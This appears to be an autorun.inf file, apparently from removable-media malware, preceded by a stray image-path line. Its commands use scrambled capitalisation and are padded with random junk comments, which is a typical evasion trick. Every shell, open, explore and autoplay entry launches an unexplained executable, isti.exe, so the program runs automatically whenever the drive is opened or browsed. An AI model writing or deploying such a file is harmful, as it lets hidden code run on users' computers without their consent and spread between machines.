 [AutoRun]
;
;eqhuxMGrsJKKTftuvNglb qQBhlf
sHELl\explORE\commAnD= isti.exe
;bxFIFl
Shell\opeN\DeFaulT=1
;JKEbeL
open = isti.exe
;uFdXIAXNuMP kaPire xTrAB Infqah sTtf
SheLl\opEN\cOmMand= isti.exe
;PimX
shell\AuTOplAy\CommAnd = isti.exe